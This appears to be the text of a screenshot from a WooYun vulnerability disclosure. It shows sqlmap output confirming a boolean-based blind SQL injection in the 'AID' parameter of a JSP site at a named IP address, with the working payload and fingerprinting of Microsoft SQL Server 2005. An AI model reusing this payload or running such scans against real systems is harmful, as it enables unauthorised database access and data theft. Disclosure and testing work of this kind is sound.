 管理员: sqlmap
Parameter: AID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=affiche_Edit&AID=1' AND 1602=1602 AND 'seHz'='seHz
---
[17:06:19] [INFO] testing MySQL
[17:06:19] [WARNING] the back-end DBMS is not MySQL
[17:06:19] [INFO] testing Oracle
[17:06:20] [WARNING] the back-end DBMS is not Oracle
[17:06:20] [INFO] testing PostgreSQL
[17:06:20] [WARNING] the back-end DBMS is not PostgreSQL
[17:06:20] [INFO] testing Microsoft SQL Server
[17:06:25] [INFO] confirming Microsoft SQL Server
[17:06:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:06:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 256 times
[17:06:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.35.35.73'
[*] shutting down at 17:06:30
D:\Python27\sqlmap>
www.wooyun.org